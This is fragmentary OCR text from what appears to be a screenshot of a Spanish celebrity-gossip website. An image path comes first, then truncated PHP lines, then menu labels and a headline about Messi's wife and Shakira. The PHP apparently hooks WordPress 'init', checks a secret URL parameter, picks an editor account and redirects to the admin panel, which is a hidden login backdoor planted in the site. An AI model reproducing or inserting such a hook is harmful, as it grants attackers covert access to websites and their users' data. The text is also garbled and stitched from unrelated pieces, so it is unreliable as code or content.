
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
ALL POST
1.3K
MUSICMANÍA
¿La mujer de Messi le hizo
el feo a Shakira?